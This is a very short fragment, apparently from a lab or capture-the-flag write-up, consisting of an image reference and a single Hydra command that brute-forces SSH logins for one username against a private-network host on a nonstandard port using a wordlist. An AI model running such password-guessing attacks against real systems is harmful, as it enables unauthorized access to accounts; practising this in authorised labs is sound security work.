hydra -l hackathonll -P word.dir ssh://192.168.1.24 -s 7223